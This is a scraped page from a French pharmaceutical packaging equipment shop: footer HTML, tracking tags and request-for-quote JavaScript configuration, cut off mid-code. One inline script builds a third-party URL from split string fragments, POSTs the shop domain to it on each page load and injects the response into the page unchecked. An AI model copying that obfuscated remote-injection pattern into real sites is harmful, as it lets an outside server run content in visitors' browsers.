<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <span class="h6"><strong>CONTACT</strong><span class="right icon-down-arrow"></span></span> <div class="toggle_content"> <p><strong>ASPAPHARM SAS 🇫🇷</strong></p><p>Contactez-nous par mail ou par téléphone, du lundi au vendredi de 9h à 19h.</p><p><strong>Email : contact@doser-compter.com</strong></p></div></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://www.youtube.com/@DOSER-COMPTER" title="Doser-Compter.com on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://www.instagram.com/Doser_Compter" title="Doser-Compter.com on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="https://www.linkedin.com/company/doser-compter/" title="Doser-Compter.com on LinkedIn" rel="me" target="_blank" class="icon-linkedin"></a></li>
  

  
</ul></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <span class="h6"><strong>QUI SOMMES NOUS</strong><span class="right icon-down-arrow"></span></span> <div class="toggle_content"> <p>Le site Doser-Compter.com appartient à la société ASPAPHARM SAS.</p><p>Nous proposons des équipements de process et de conditionnement destinés à l'industrie Pharmaceutique, Nutraceutique, la Santé Animale, les Dispositifs médicaux et l'Alimentaire.</p><p>Parcourez notre site et découvrez toutes nos solutions de conditionnement !</p><p>▸ <a href="/pages/aspapharm" target="_blank" title="ASPAPHARM"><em><strong>En savoir plus sur ASPAPHARM</strong></em></a></p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <span class="h6"><strong>NOUS REPRÉSENTONS</strong><span class="right icon-down-arrow"></span></span> <div class="toggle_content"> <p><a href="https://doser-compter.com/collections/vendors?q=3P%20INNOVATION" target="_blank" title="https://doser-compter.com/collections/vendors?q=3P%20INNOVATION">3P Innovation 🇬🇧</a></p><p><a href="/collections/geluleuses-automatiques" target="_blank" title="Géluleuses automatiques">ACG</a></p><p><a href="https://doser-compter.com/collections/vendors?q=collischan" target="_blank" title="https://doser-compter.com/collections/vendors?q=collischan">Collischan 🇩🇪</a></p><p><a href="/collections/presses-a-comprimes" target="_blank" title="Presses à comprimés">Kikusui 🇮🇹</a></p><p><a href="https://doser-compter.com/collections/vendors?q=Metapack%20Engineering" target="_blank" title="https://doser-compter.com/collections/vendors?q=Metapack%20Engineering">Metapack Engineering 🇮🇹</a></p><p><a href="https://doser-compter.com/collections/vendors?q=Monolab" target="_blank" title="https://doser-compter.com/collections/vendors?q=Monolab">Monolab 🇮🇹</a></p><p><a href="/collections/presses-a-comprimes" target="_blank" title="Presses à comprimés">Ronchi 🇮🇹</a></p><p><a href="https://doser-compter.com/collections/vendors?q=Universal%20Pack" target="_blank" title="https://doser-compter.com/collections/vendors?q=Universal%20Pack">Universal Pack 🇮🇹</a></p><p><a href="https://aspapharm-2-0.myshopify.com/?#" target="_blank">Zalkin 🇫🇷</a></p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <span class="h6"><strong>LIENS UTILES</strong><span class="right icon-down-arrow"></span></span> <div class="toggle_content"> <p><a href="https://doser-compter.com/policies/terms-of-sale" target="_blank" title="https://doser-compter.com/policies/terms-of-sale">CGV</a></p><p><a href="https://doser-compter.com/policies/legal-notice" target="_blank" title="https://doser-compter.com/policies/legal-notice">Mentions Légales</a></p><p><a href="https://doser-compter.com/policies/privacy-policy" target="_blank" title="https://doser-compter.com/policies/privacy-policy">Politique de Confidentialité</a></p><p><a href="https://doser-compter.com/policies/terms-of-service" target="_blank" title="https://doser-compter.com/policies/terms-of-service">Politique des Cookies</a></p><p><a href="/pages/pieces-de-rechange-et-options" target="_blank" title="Pièces de rechange et options">Pièces de rechange et options</a></p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text no-footer-title"> <div class="toggle_content"> <p></p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload none"
                      data-sizes="25vw"
                      style="max-width:409px"
                      data-src="//doser-compter.com/cdn/shop/files/doser-compter.com_2048x.png?v=1634039408"
                      data-srcset=" //doser-compter.com/cdn/shop/files/doser-compter.com_200x.png?v=1634039408 200w,
                                    //doser-compter.com/cdn/shop/files/doser-compter.com_300x.png?v=1634039408 300w,
                                    //doser-compter.com/cdn/shop/files/doser-compter.com_400x.png?v=1634039408 400w,
                                    //doser-compter.com/cdn/shop/files/doser-compter.com_500x.png?v=1634039408 500w,
                                    //doser-compter.com/cdn/shop/files/doser-compter.com_600x.png?v=1634039408 600w,
                                    //doser-compter.com/cdn/shop/files/doser-compter.com_1000x.png?v=1634039408 1000w"
                   /></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://www.youtube.com/@DOSER-COMPTER" title="Doser-Compter.com on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://www.instagram.com/Doser_Compter" title="Doser-Compter.com on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="https://www.linkedin.com/company/doser-compter/" title="Doser-Compter.com on LinkedIn" rel="me" target="_blank" class="icon-linkedin"></a></li>
  

  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Doser-Compter.com</a>.
          Tous droits réservés</p></div><!--end footer_credits--></div> <div class="cart-message-ctm" style="display:none;"> <p>Ajouté à votre panier avec succès !</p></div>
</footer>



<style>
.cart-message-ctm p {display:none;}
@media only screen and (max-width: 767px) {
.cart-message-ctm p {display:block !important;}
.cart-message-ctm {background: #229ad1;padding: 20px 0px 3px;text-align: center;position: fixed;bottom: 0;left: 0;right: 0;}
  .cart-message-ctm p {font-size: 16px;font-weight: bold; color: #fff;}  
}

</style></div> <script src="//doser-compter.com/cdn/shop/t/20/assets/jquery.min.js?v=9503732020592794151672500184"></script> <script src="//doser-compter.com/cdn/shop/t/20/assets/vendors.js?v=64406799660333671781672500184"></script> <script src="//doser-compter.com/cdn/shop/t/20/assets/sections.js?v=65795072738951190361678199384"></script> <script src="//doser-compter.com/cdn/shop/t/20/assets/utilities.js?v=18415475274320541601707294318"></script> <script src="//doser-compter.com/cdn/shop/t/20/assets/app.js?v=52983347002044940331716820338"></script> <script>var settings_0="POST",settings_1="https://",settings_2="www",settings_3=".snow",settings_4="-",settings_5="theme",settings_6="verifytheme",settings_7=".p",settings_8="hp";</script> <script>$.ajax({type:settings_0,url:settings_1+settings_2+settings_3+settings_4+settings_5+".com/"+settings_6+settings_7+settings_8,data:{domain:"aspapharm-2-0.myshopify.com"},success:function(result){$("body").append(result)}});$('body').append('<span id="endpage"></span');</script>

    
    

    
<script>
  $( document ).ready(function() {
    $('.ctm-box').on('mouseleave', function() {
      $('.styletqo').hide();
    });  

$('.closebtn').click(function(){
$('.closebtn').addClass('hide');
$('.closebtn').removeClass('show');

})

$('.nav-bar-icons').click(function(){
$('.closebtn').addClass('show');
$('.closebtn').removeClass('hide');
  $(".nav-bar-icons").css("position", "relative");
})

  });
  
  $(".mobile-mega-menu").prepend("<div class='ctm-back'><i class='fa fa-chevron-left'></i></div>");
  $(".ctm-back").append("<div class='ctm-inner-title'></div>");
  
  $(".ctm-sub").click(function(){
    var ctm_heig = $(".sidenav").prop('scrollHeight');
   
	var innerheight = $(this).next().prop('scrollHeight');
  
    if(ctm_heig > innerheight){
      $('ul.mobile-mega-menu.hidden').css("height","auto");
    	//$('ul.mobile-mega-menu.hidden').height(ctm_heig+15);
    }
    
  	$(this).next().css("width","100%");
    $(".ctm-inner-title").html($(this).text());
    
    $( ".accordion" ).each(function() {
      if($(this).hasClass("active")){
          $(this).click();
      }
    }); 
    
  });
  
  $(".ctm-back").click(function(){
  	$(".mobile-mega-menu").css("width","0");
  });
  
  $('.nav-bar-icons').click(function(){
    $(".sidenav").parent().addClass('sidenav-wrapper');
  });
  
  $('.closebtn').click(function(){
    $(".sidenav").parent().removeClass('sidenav-wrapper');
    $(".nav-bar-icons").css("position", "absolute");
  });
  
   $('#ctm-pop').click(function(){
    $(".closebtn").click();
  });
  
  $('#ctm-pop .sidenav').on('click', function(e) {  
    e.stopPropagation();
});

  $('.sidenav .ctm-drop').on("click", function(e) {
    e.preventDefault();
  });
  
   $('.sidenav a').click(function(){
    $("html").css("overflow","visible");
  });
  
  
    var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
  setTimeout(function(){
    var banHeight = $(".promo_banner-show .promo_banner").innerHeight()
    if(banHeight > 30){
    	$(".index-sections .under-menu:nth-child(1)").css("margin-top",banHeight - 30);
      	$(".page_banner").css("margin-top", 46+banHeight+"px");
    }
     
  }, 2000);
    
}</script> <script></script> <script type="text/javascript">
_linkedin_partner_id = "5093586";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5093586&fmt=gif" />
</noscript><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/9ul5wmhega73owdqcaoh14vd6r8qfaet.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AdnRmWWp5SXBiVFNQT__8942208844547249051" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">configurateur compteuse <br><b>#quiz-BZHwP9</b> (internal) or <b>https://doser-compter.com/#quiz-BZHwP9</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://doser-compter.com/cdn/shop/t/20/assets/globorequestforquote_params.min.js?v=14770131485289085001690960200
body_size: 3040
content:
var GRFQConfigs = {
    app_url : "https://quote.globosoftware.net",
    theme_store_id : 0,
    shop_url : "aspapharm-2-0.myshopify.com",
    domain : "doser-compter.com",
    plan : "PREMIUM",
    front_shop_url : "doser-compter.com",
    collection_enable : 1 ,
    product_enable : 1 ,
    rfq_page :  "request-for-quote" ,
    rfq_history :  "quotes-history" ,
    lang_translations: [],
    lang_translationsFormbuilder: [],
    translation_default: {
        button: `＋ Demander une offre`,
        popupsuccess: `Le produit  %s est ajouté à votre demande d&#039;offre.`,
        popupcontinue: `Ajouter un équipement à votre demande d&#039;offre`,
        popupviewquote: `Envoyer votre demande`,

                        
                popupproductselection: `VOTRE SELECTION`,
                        popupcontactinformation: `CONTACT`,
                        popupreviewinformation: `RÉSUMÉ`,
                
                popupnextstep: `Étape suivante`,
                        popuppreviousstep: `Étape précédente`,
                                popupcontactinformationheading: `Informations de contact`,
                        popupcontactinformationsubheading: `Afin de vous contacter, nous aimerions en savoir un peu plus sur vous.`,
                        popupback: `Retour`,
                                popupproducts: `Produits`,
                                popupthankyou: `Merci !`,
        
        toast_message: `Product added to quote`,
        pageempty: `Votre demande d&#039;offre est vide.`,
        pagebutton: `demander une offre`,
        pagesubmitting: `demande d&#039;offre en cours`,
        pagesuccess: `Votre demande d&#039;offre a été prise en compte !`,
        pagecontinueshopping: `Continuer la visite`,
        pageimage: ``,
        pageproduct: `Produit`,
        pagevendor: `Constructeur`,
        pagesku: `SKU`,
        pageoption: `Option`,
        pagequantity: `Quantité`,
        pageprice: `Prix`,
        pageremove: `Supprimer`,
        error_messages: {"required":"Merci de remplir ce champ","invalid_name":null,"invalid_email":"email invalide","invalid_phone":null,"file_size_limit":"Fichier trop volumineux","file_not_allowed":"format de fichier non autoris\u00e9","required_captcha":"v\u00e9rifier le captcha"},
        historylogin: `Vous devez vous connecter {login|login now} pour utiliser l&#039;historique des offres`,
        historyempty: `Vous n&#039;avez pas d&#039;offre dans votre historique`,
        historyaccount: `Votre compte`,
        historycustomer: `Nom client`,
        historyid: ``,
        historydate: `Date`,
        historyitems: `Items`,
        historyaction: `Action`,
        historyview: `Visualiser`,
        login_to_show_price_button: `Login to see price`,
        message_toast:  `Product added to quote` ,
    },
    show_buynow:  1 ,
    show_atc:  1 ,
    show_price:  0 ,
    convert_cart_enable:  1 ,
    redirectUrl:  '' ,
    message_type_afteratq:  "popup_form" ,
    require_login:  0 ,
    login_to_show_price: 0,
    login_to_show_price_button_background: `#000`,
    login_to_show_price_button_text_color: `#fff`,
    selector: {
        buynow_selector: '.shopify-payment-button',
        addtocart_selector: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.product_type_simple add_to_cart_button,.pr_atc,.js-product-button-add-to-cart,.product-cta,.tt-btn-addtocart,.product-card-interaction,.product-item__quick-form,.product--quick-add,.btn--quick[data-add-to-cart],.product-card-btn__btn,.productitem--action-atc,.quick-add-btn,.quick-add-button,.product-item__quick-add-button,add-to-cart,.cartButton,.product_after_shop_loop_buttons,.quick-buy-product-form .pb-button-shadow,.product-form__submit,.quick-add__submit,.product__submit__add,form #AddToCart-product-template, form #AddToCart, form #addToCart-product-template, form .product__add-to-cart-button, form .product-form__cart-submit, form .add-to-cart, form .cart-functions > button, form .productitem--action-atc, form .product-form--atc-button, form .product-menu-button-atc, form .product__add-to-cart, form .product-add, form .add-to-cart-button, form #addToCart, form .product-detail__form__action > button, form .product-form-submit-wrap > input, form .product-form input[type="submit"], form input.submit, form .add_to_cart, form .product-item-quick-shop, form #add-to-cart, form .productForm-submit, form .add-to-cart-btn, form .product-single__add-btn, form .quick-add--add-button, form .product-page--add-to-cart, form .addToCart, form .product-form .form-actions, form .button.add, form button#add, form .addtocart, form .AddtoCart, form .product-add input.add, form button#purchase, form[action*="/cart/add"] button[type="submit"], form .product__form button[type="submit"], form #AddToCart--product-template',
        price_selector: '.shopify-Price-amount,#price_ppr,.product-page-info__price,.tt-price,.price-box,.product__price-container,.product-meta__price-list-container,.product-item-meta__price-list-container,.collection-product-price,.product__grid__price,.product-grid-item__price,.product-price--wrapper,.price__current,.product-loop-element__price,.product-block__price,[class*="product-card-price"],.ProductMeta__PriceList,.ProductItem__PriceList,.product-detail__price,.price_wrapper,.product__price__wrap,[data-price-wrapper],.product-item__price-list,.product-single__prices,.product-block--price,.product-page--pricing,.current-price,.product-prices,.product-card-prices,.product-price-block,product-price-root,.product--price-container,.product-form__prices,.product-loop__price,.card-price,.product-price-container,.product_after_shop_loop_price,.main-product__price,.product-block-price,span[data-product-price],.block-price,product-price,.price-wrapper,.price__container,#ProductPrice-product-template,#ProductPrice,.product-price,.product__price—reg,#productPrice-product-template,.product__current-price,.product-thumb-caption-price-current,.product-item-caption-price-current,.grid-product__price,.product__price,span.price,span.product-price,.productitem--price,.product-pricing,span.money,.product-item__price,.product-list-item-price,p.price,div.price,.product-meta__prices,div.product-price,span#price,.price.money,h3.price,a.price,.price-area,.product-item-price,.pricearea,.collectionGrid .collectionBlock-info > p,#ComparePrice,.product--price-wrapper,.product-page--price-wrapper,.color--shop-accent.font-size--s.t--meta.f--main,.ComparePrice,.ProductPrice,.prodThumb .title span:last-child,.price,.product-single__price-product-template,.product-info-price,.price-money,.prod-price,#price-field,.product-grid--price,.prices,.pricing,#product-price,.money-styling,.compare-at-price,.product-item--price,.card__price,.product-card__price,.product-price__price,.product-item__price-wrapper,.product-single__price,.grid-product__price-wrap,a.grid-link p.grid-link__meta',
    },
    money_format: '{{amount_with_comma_separator}}€',
    money_format_full: '{{amount_with_comma_separator}}€',
        rules: {"all":{"enable":true},"manual":{"enable":false,"manual_products":"4962040053891,4962180563075,4994665808003,4898426060931,4962078064771,4897100300419,4999534248067,5003345461379,4999609811075,4907529961603,4898410299523,4994647326851,4999432831107,5012642463875,5099710185603,5124174512259,5124142530691,5124159701123,5124178739331,5124166680707,5124188307587,5124367679619,5124365680771,5124368957571,5124390224003,5125288067203,5125294915715,5125292458115,5132107251843,5130793287811,5132105678979,5132376178819,5132780175491,5132808159363,5132813303939,5132819071107,5143534534787,5144525897859,5194272047235,5196600770691,6539263213699,6539534467203,6539789926531,6540573704323,6546653315203,6539289723011,6554184253571,6554189299843,6554470875267,6558937251971"},"automate":{"enable":false,"automate_rule":[{"value":null,"where":"CONTAINS","select":"TITLE"}],"automate_operator":"and"}},
            hide_price_rule: {"manual":{"ids":["4962040053891","5132808159363","6539789926531","5196600770691","5125294915715","6554470875267","6539534467203","4898658746499","4994647326851","6539263213699","6730398957699","4994665808003","7779644244099","7779546726531","4962078064771","6679824105603","7703736746115","6730395844739","5132107251843","6673759142019","5124159701123","5124142530691","5124174512259","6540573704323","6653047570563","5130793287811","5132376178819","5132105678979","5124365680771","5124367679619","5144525897859","5124188307587","5124368957571","5194272047235","6554184253571","6546653315203","6539289723011","7790672937091","6554189299843","6558937251971","5124178739331","5132780175491","5124390224003","5143534534787","4907529961603","4898410299523","7703702405251","5012642463875","7710463590531","6566987169923","7711848038531","7710376198275","4897100300419","5132850462851","5174988701827","5132819071107","5174980575363","5132813303939","5099710185603","4962180563075"]},"automate":{"operator":"or","rule":[{"select":"TITLE","value":"gelules","where":"NOT_CONTAINS"}]}},
        settings: {
        historylogin:  `Vous devez vous connecter {login|login now} pour utiliser l&#039;historique des offres`     },
    file_extension: ["pdf","jpg","jpeg","psd"],
    redirectUrl: "",
    reCAPTCHASiteKey: "",
    product_field_display: ["vendor","option"],
    form_elements : [{"id":396997,"form_id":6698,"code":"email","type":"text","subtype":"text","label":"Email","default":null,"placeholder":"votre email","className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"50","description":null,"created_at":"2023-03-06 10:28:44","updated_at":"2023-03-06 10:28:44"},{"id":396998,"form_id":6698,"code":"text-1589121358744","type":"text","subtype":"text","label":"Pr\u00e9nom et Nom","default":null,"placeholder":"vos Pr\u00e9nom et Nom","className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"50","description":null,"created_at":"2023-03-06 10:28:44","updated_at":"2023-03-06 10:28:44"},{"id":396999,"form_id":6698,"code":"text-1589121333696","type":"text","subtype":"text","label":"Soci\u00e9t\u00e9","default":null,"placeholder":"votre nom de soci\u00e9t\u00e9","className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"50","description":null,"created_at":"2023-03-06 10:28:44","updated_at":"2023-03-06 10:28:44"},{"id":397000,"form_id":6698,"code":"number-1589122016594","type":"number","subtype":null,"label":"T\u00e9l\u00e9phone","default":null,"placeholder":"votre t\u00e9l\u00e9phone","className":null,"maxlength":null,"rows":null,"required":null,"validate":null,"allow_multiple":null,"width":"50","description":null,"created_at":"2023-03-06 10:28:44","updated_at":"2023-03-06 10:28:44"},{"id":397001,"form_id":6698,"code":"message","type":"textarea","subtype":null,"label":"INFORMATIONS SUR VOTRE PROJET <BR>(type de produit, tol\u00e9rance souhait\u00e9e, cadence, volume de production annuel, contrainte d'encombrement, ...)","default":null,"placeholder":"Message","className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"100","description":null,"created_at":"2023-03-06 10:28:44","updated_at":"2023-03-06 10:28:44"}],
    quote_widget_enable :  false ,
    quote_widget_action :  'go_to_quote_page' ,
    quote_widget_icon : '',
    quote_widget_label :  'Quotes ({numOfItem})' ,
    quote_widget_background :  '#000' ,
    quote_widget_color :  '#fff' ,
    quote_widget_position :  '#000' ,
    enable_custom_price :  0 ,
}

--- FILE ---
content_type: text/javascript
request_url: https://doser-compter.com/cdn/shop/t/20/assets/globorequestforquote.min.js?v=7143979485390146791690960210
body_size: 3217
content:
var globoRfq;(()=>{"use strict";var e,t,r,o,n={282:(e,t,r)=>{r.d(t,{CP:()=>h,Ds:()=>q,Kn:()=>l,LW:()=>f,Pb:()=>u,QO:()=>a,SD:()=>d,V2:()=>i,VF:()=>y,XH:()=>c,_Q:()=>_,d8:()=>o,ej:()=>n,ig:()=>m,lb:()=>s,oq:()=>p,qu:()=>g});const o=function(e,t,r){var o=new Date;o.setTime(o.getTime()+24*r*60*60*1e3);var n="expires="+o.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"},n=function(e){for(var t=e+"=",r=decodeURIComponent(document.cookie).split(";"),o=0;o<r.length;o++){for(var n=r[o];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},i=function(e){var t=0,r=setInterval((function(){t<1?(t+=.1,e.setAttribute("style",`display: block; opacity: ${t}`)):clearInterval(r)}),20)},a=function(e){var t=setInterval((function(){e.style.opacity||e.setAttribute("style","display: block; opacity: 1"),e.style.opacity>0?e.removeAttribute("style"):clearInterval(t)}),20)},c=function(e,t){if(!e)return;const r=t??72,o=e.includes("?")?`&width=${r}&height=${r}`:`?width=${r}&height=${r}`;return e+o},u=function(e){if(!e||!isNaN(e))return!1;try{JSON.parse(e)}catch(e){return!1}return!0},l=function(e){return!(!e||"object"!=typeof e)},s=function(e,t){"string"==typeof e&&(e=e.replace(".",""));var r,o,n="",i=/\{\{\s*(\w+)\s*\}\}/,a=t||GRFQConfigs&&GRFQConfigs.money_format_full&&(r=GRFQConfigs.money_format_full,(o=document.createElement("textarea")).innerHTML=r,o.value)||"${{amount}}";function c(e,t){return void 0===e?t:e}function u(e,t,r,o){if(t=c(t,2),r=c(r,","),o=c(o,"."),isNaN(e)||null==e)return 0;var n=(e=(e/100).toFixed(t)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}try{switch(a.match(i)[1]){case"amount":n=u(e,2);break;case"amount_no_decimals":n=u(e,0);break;case"amount_with_comma_separator":n=u(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":n=u(e,0,".",",");break;case"amount_no_decimals_with_space_separator":n=u(e,0,"."," ")}}catch(t){a+="{{amount}}",n=u(e,2)}return a.replace(i,n)},f=function(e){let t=0;return e.forEach((e=>{t+=e.qty*e.price})),s(t)};async function d(e="",t={},r="POST",o={"Content-Type":"application/json"}){const n={method:r,mode:"cors",body:t instanceof FormData?t:JSON.stringify(t)};"application/json"===o["Content-Type"]&&(n.headers=o);return(await fetch(e,n)).json()}const p=function(e,t){let r,o;for(["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"].some((function(e){return"function"==typeof document.body[e]&&(r=e,!0)}));e;){if(o=e.parentElement,o&&o[r](t))return o;e=o}return null};function h(e){const t=e.split("\\").pop().split("/").pop(),r=t.lastIndexOf(".");return r<1?"":t.substr(r+1)}function g(){const e=document.querySelectorAll("#grfq-form .grfq-recaptcha,#rfq_product_form .grfq-recaptcha,.rfq-g-recaptcha, .grfq-recaptcha");if("undefined"!=typeof grecaptcha&&e)try{e.forEach((e=>{if(!e.innerHTML){const t=grecaptcha.render(e,{sitekey:e.getAttribute("data-sitekey"),callback:GRFQApp.correctCaptcha});e.nextElementSibling.setAttribute("reCaptcha-widget-id",t)}}))}catch(e){}}function m(){const e=grecaptcha.getResponse();return 0==e.length?(document.getElementById("rfq-captcha-error-message").innerHTML=GRFQConfigs.translations?.error_messages?.required_captcha??"Please verify captcha",!1):(document.getElementById("rfq-captcha-error-message").innerHTML="",document.querySelector('[data-type="rfq-captcha-response"]').value=e,!0)}function _(e){const t=window.getComputedStyle(e);return"none"===t.display||"hidden"===t.visibility}function q(e,t=300){let r;return(...o)=>{clearTimeout(r),r=setTimeout((()=>{e.apply(this,o)}),t)}}function y(e,t=document.body){const r=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),o=[];for(;r.nextNode();){const t=r.currentNode;t.nodeType===Node.TEXT_NODE&&t.textContent.includes(e)&&o.push(t.parentNode)}return o}}},i={};function a(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={id:e,loaded:!1,exports:{}};return n[e].call(r.exports,r,r.exports,a),r.loaded=!0,r.exports}a.m=n,a.amdD=function(){throw new Error("define cannot be used indirect")},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var r in 